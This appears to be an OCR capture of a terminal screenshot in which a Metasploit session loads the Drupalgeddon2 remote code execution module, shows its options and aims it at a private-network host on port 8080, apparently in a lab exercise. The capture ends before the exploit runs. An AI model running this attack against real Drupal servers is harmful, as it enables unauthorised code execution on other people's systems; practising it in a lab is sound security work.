 Applications Places Terminal Tue 06:59 1
root@laptop: ~/Desktop/CMSmap
File Edit View Search Terminal Help
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no If output should be dumped
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.10.18
rhost => 192.168.10.18
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 8080
rport => 8080